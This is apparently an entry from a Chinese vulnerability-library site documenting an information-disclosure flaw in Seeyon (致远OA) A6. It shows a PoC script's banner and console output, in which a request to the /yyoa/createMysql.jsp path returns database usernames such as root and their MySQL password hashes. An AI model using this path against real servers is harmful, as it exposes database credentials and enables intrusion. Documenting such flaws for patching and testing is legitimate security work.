 致远OA A6 数据库敏感信息泄露
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_P
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 智慧校园管理系统
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http:// :9090
[o] 正在请求 http:// :9090/yyoa/createMysql.jsp.....
[o] 响应为:
localhost</br>
root</br>
*1532B21FE550E115F113DAA9A26D0EEEEF8DEDC7</br>
localhost</br>
debugger</br>
*6D45DF82DF6169868F43DD422AB3229D376BD1BE</br>
PeiQi 文库